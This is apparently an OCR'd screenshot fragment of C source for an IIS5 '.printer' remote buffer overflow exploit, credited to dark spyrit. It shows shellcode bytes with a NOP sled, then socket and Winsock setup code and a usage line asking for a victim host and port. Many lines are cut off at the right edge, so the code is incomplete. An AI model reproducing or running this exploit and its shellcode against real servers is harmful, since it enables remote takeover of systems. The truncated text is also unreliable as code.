
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\xc0\xb0\x90\x03\xd8\x8b\x03\x8b\x40\x60\x33\xdb\xb3\x
"\xeb\xb9\x90\x90\x05\x31\x8c\x6a\x0d\x0a\x0d\x0a";

        int                     s;

        unsigned short int      a_port;

        unsigned long           a_host;

        struct hostent          *ht;

        struct sockaddr_in      sin;

		#ifdef WIN32

		WSADATA WSAData;

		if(WSAStartup (MAKEWORD(1,1), &WSAData) != 0) {

			printf("WSAStartup failed.\n");

			WSACleanup();

			exit(1);

		}

        #endif

        printf("iis5 remote .printer overflow.\n"

                "dark spyrit <dspyrit@beavuh.org> / bea
		if (argc != 5) {

        printf("usage: %s <victimHost> <victimPort> <at
        exit(1);

        }
